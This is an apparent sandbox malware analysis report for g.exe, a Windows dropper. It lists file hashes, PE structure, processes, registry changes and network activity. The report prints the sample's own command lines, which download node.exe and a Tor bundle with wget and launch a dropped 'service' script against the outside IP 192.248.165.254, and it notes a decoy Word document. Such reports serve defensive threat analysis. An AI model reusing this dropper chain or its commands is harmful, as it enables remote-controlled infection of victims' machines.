| File name: | g.exe |
| Full analysis: | https://app.any.run/tasks/8d7b9797-5b0a-42c4-ac44-0449aa5641fc |
| Verdict: | Malicious activity |
| Analysis date: | October 05, 2020, 17:32:54 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5: | 30FDBF2335A9565186689C12090EA2CF |
| SHA1: | A9A282A11A97669D96CCE3FEAEAAA13051D51880 |
| SHA256: | 65267892A81D5E6C38C12D808623314ED9798156F3C24DF2E8E906394FD51396 |
| SSDEEP: | 12288:LCp0jH/Op7j0hxSSJPBS27lGm4sxIHXC6Pu1LoGHFCZRlIzF/+WWPFDpIY:LCp0jfON0KSJPBpBx3qHXC6Pu1EGHFCr |
MALICIOUS
Application was dropped or rewritten from another process
- wget.exe (PID: 3032)
- node.exe (PID: 3308)
- wget.exe (PID: 1348)
- 7za.exe (PID: 3936)
- node.exe (PID: 960)
SUSPICIOUS
Creates files in the user directory
- g.exe (PID: 2680)
- wget.exe (PID: 3032)
Starts Microsoft Office Application
- cmd.exe (PID: 2256)
Executable content was dropped or overwritten
- g.exe (PID: 2680)
- wget.exe (PID: 3032)
Starts CMD.EXE for commands execution
- g.exe (PID: 2680)
Application launched itself
- node.exe (PID: 3308)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2888)
Creates files in the user directory
- WINWORD.EXE (PID: 2888)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Generic Win/DOS Executable (50) |
|---|---|---|
| .exe | | | DOS Executable Generic (49.9) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2012:12:31 01:38:32+01:00 |
| PEType: | PE32 |
| LinkerVersion: | 8 |
| CodeSize: | 87040 |
| InitializedDataSize: | 44544 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x1596f |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
Summary
| Architecture: | IMAGE_FILE_MACHINE_I386 |
|---|---|
| Subsystem: | IMAGE_SUBSYSTEM_WINDOWS_GUI |
| Compilation Date: | 31-Dec-2012 00:38:32 |
| Detected languages: |
|
DOS Header
| Magic number: | MZ |
|---|---|
| Bytes on last page of file: | 0x0060 |
| Pages in file: | 0x0001 |
| Relocations: | 0x0000 |
| Size of header: | 0x0004 |
| Min extra paragraphs: | 0x0000 |
| Max extra paragraphs: | 0xFFFF |
| Initial SS value: | 0x0000 |
| Initial SP value: | 0x00B8 |
| Checksum: | 0x0000 |
| Initial IP value: | 0x0000 |
| Initial CS value: | 0x0000 |
| Overlay number: | 0x0000 |
| OEM identifier: | 0x0000 |
| OEM information: | 0x0000 |
| Address of NE header: | 0x00000060 |
PE Headers
| Signature: | PE |
|---|---|
| Machine: | IMAGE_FILE_MACHINE_I386 |
| Number of sections: | 4 |
| Time date stamp: | 31-Dec-2012 00:38:32 |
| Pointer to Symbol Table: | 0x00000000 |
| Number of symbols: | 0 |
| Size of Optional Header: | 0x00E0 |
| Characteristics: |
|
Sections
Name | Virtual Address | Virtual Size | Raw Size | Charateristics | Entropy |
|---|---|---|---|---|---|
.text | 0x00001000 | 0x000152CE | 0x00015400 | IMAGE_SCN_CNT_CODE, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ | 6.64322 |
.rdata | 0x00017000 | 0x0000393A | 0x00003A00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 5.68963 |
.data | 0x0001B000 | 0x00004C6C | 0x00000A00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 4.31456 |
.rsrc | 0x00020000 | 0x0000681A | 0x00006A00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 4.22567 |
Resources
Title | Entropy | Size | Codepage | Language | Type |
|---|---|---|---|---|---|
1 | 5.23138 | 838 | Latin 1 / Western European | English - United States | RT_MANIFEST |
2 | 2.7778 | 744 | UNKNOWN | Russian - Russia | RT_ICON |
3 | 3.08113 | 296 | UNKNOWN | Russian - Russia | RT_ICON |
4 | 4.22289 | 3752 | UNKNOWN | Russian - Russia | RT_ICON |
5 | 3.79909 | 2216 | UNKNOWN | Russian - Russia | RT_ICON |
6 | 2.67275 | 1384 | UNKNOWN | Russian - Russia | RT_ICON |
7 | 3.60555 | 9640 | UNKNOWN | Russian - Russia | RT_ICON |
8 | 3.64679 | 4264 | UNKNOWN | Russian - Russia | RT_ICON |
9 | 4.67284 | 1128 | UNKNOWN | Russian - Russia | RT_ICON |
101 | 2.89097 | 132 | Latin 1 / Western European | Russian - Russia | RT_GROUP_ICON |
Imports
ADVAPI32.dll |
COMCTL32.dll |
GDI32.dll |
KERNEL32.dll |
MSVCRT.dll |
OLEAUT32.dll |
SHELL32.dll |
USER32.dll |
ole32.dll |
Total processes
47
Monitored processes
9
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 960 | C:\Users\admin\AppData\Roaming\admin\node.exe C:\Users\admin\AppData\Roaming\admin\service 192.248.165.254 "" | C:\Users\admin\AppData\Roaming\admin\node.exe | — | node.exe | |||||||||||
User: admin Company: Node.js Integrity Level: MEDIUM Description: Node.js: Server-side JavaScript Exit code: 1 Version: 8.17.0 Modules
| |||||||||||||||
| 1348 | "C:\Users\admin\AppData\Roaming\admin\wget.exe" --no-check-certificate https://www.torproject.org/dist/torbrowser/9.5.1/tor-win32-0.4.3.5.zip | C:\Users\admin\AppData\Roaming\admin\wget.exe | g.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 1 Modules
| |||||||||||||||

| 2256 | "C:\Windows\System32\cmd.exe" /c document.doc | C:\Windows\System32\cmd.exe | — | g.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2540 | "C:\Windows\System32\cmd.exe" /c if not exist hostname (node service 192.248.165.254) | C:\Windows\System32\cmd.exe | — | g.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2680 | "C:\Users\admin\AppData\Local\Temp\g.exe" | C:\Users\admin\AppData\Local\Temp\g.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2888 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Roaming\admin\document.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3032 | "C:\Users\admin\AppData\Roaming\admin\wget.exe" --no-check-certificate https://nodejs.org/dist/latest-carbon/win-x86/node.exe | C:\Users\admin\AppData\Roaming\admin\wget.exe | g.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3308 | node service 192.248.165.254 | C:\Users\admin\AppData\Roaming\admin\node.exe | — | cmd.exe | |||||||||||
User: admin Company: Node.js Integrity Level: MEDIUM Description: Node.js: Server-side JavaScript Exit code: 0 Version: 8.17.0 Modules
| |||||||||||||||
| 3936 | "C:\Users\admin\AppData\Roaming\admin\7za.exe" e -y tor-win32-0.4.3.5.zip | C:\Users\admin\AppData\Roaming\admin\7za.exe | — | g.exe | |||||||||||
User: admin Company: Igor Pavlov Integrity Level: MEDIUM Description: 7-Zip Standalone Console version Exit code: 2 Version: 3, 12, 0, 0 Modules
| |||||||||||||||
Total events
1 070
Read events
1 022
Write events
46
Delete events
2
Modification events
| (PID) Process: | (2680) g.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2680) g.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2256) cmd.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1363476542 | |||
| (PID) Process: | (2888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | .w+ |
Value: 2E772B00480B0000010000000000000000000000 | |||
| (PID) Process: | (2888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2888) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
Executable files
3
Suspicious files
1
Text files
1
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2888 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR7F0E.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2888 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2888 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\admin\~$cument.doc | pgc | |
MD5:— | SHA256:— | |||

| 2680 | g.exe | C:\Users\admin\AppData\Roaming\admin\document.doc | binary | |
MD5:7FE868B3F3CFDAD45CEB9F1A6F97A194 | SHA256:49417FF452EA989EC2AC6D3FF3878CAECF71C4C2E5CAAAF560D4350A66B2B379 | |||
| 2680 | g.exe | C:\Users\admin\AppData\Roaming\admin\service | text | |
MD5:4333F9D3E9832522270384BA39E9047B | SHA256:FC3C6671D19450696BBE73F6EC12388F3B89149F0093312FBC1237E245919AFD | |||
| 2680 | g.exe | C:\Users\admin\AppData\Roaming\admin\7za.exe | executable | |
MD5:632F81520AEEF635C2E86A7EBD032131 | SHA256:DFA9DC10C2E18009CBA21D219FF6792B908B5A3C0946BAC162265B461C02D6BE | |||
| 2680 | g.exe | C:\Users\admin\AppData\Roaming\admin\wget.exe | executable | |
MD5:BD126A7B59D5D1F97BA89A3E71425731 | SHA256:A48AD33695A44DE887BBA8F2F3174FD8FB01A46A19E3EC9078B0118647CCF599 | |||
| 3032 | wget.exe | C:\Users\admin\AppData\Roaming\admin\node.exe | executable | |
MD5:58B991179F8D4DA130A15FBF7C6A5DBE | SHA256:C1C84E86807E1A0F0594FAE6883F904C958710E8DBEB760249FCC59EEC9E9949 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
4
DNS requests
3
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3032 | wget.exe | 104.20.23.46:443 | nodejs.org | Cloudflare Inc | US | shared |
3032 | wget.exe | 104.20.22.46:443 | nodejs.org | Cloudflare Inc | US | shared |
1348 | wget.exe | 116.202.120.166:443 | www.torproject.org | 334,Udyog Vihar | IN | suspicious |
1348 | wget.exe | 116.202.120.165:443 | www.torproject.org | 334,Udyog Vihar | IN | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
nodejs.org |
| whitelisted |
www.torproject.org |
| shared |
dist.torproject.org |
| whitelisted |